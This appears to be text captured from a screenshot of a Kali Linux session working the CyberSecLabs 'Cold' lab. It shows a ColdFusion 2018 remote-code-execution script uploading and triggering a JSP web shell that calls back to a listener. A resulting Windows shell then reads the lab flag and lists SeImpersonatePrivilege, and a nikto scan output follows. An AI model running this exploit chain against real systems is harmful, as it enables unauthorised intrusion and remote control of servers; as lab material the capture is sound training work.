 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:13
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
┌──(kali㉿kali)-[~/Tools]
└─$ python3 coldfusion_2018_rce.py -u http://172.31.1.1
5:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/sc
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
┌──(kali㉿kali)-[~/Tools]
└─$ cat /usr/share/wordlists/dirbuster/directory-list-2
.3-medium.txt| grep CFIDE
┌──(kali㉿kali)-[~/Tools]
└─$ 1 ⨯
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
1 File(s) 32 bytes
2 Dir(s) 5,152,194,560 bytes free
C:\Users\jade\Desktop>type access.txt
type access.txt
cb6d4de6b3ca3b97e7247fd90a3e0c72
C:\Users\jade\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\jade\Desktop>system
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
SUBMIT HASH
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true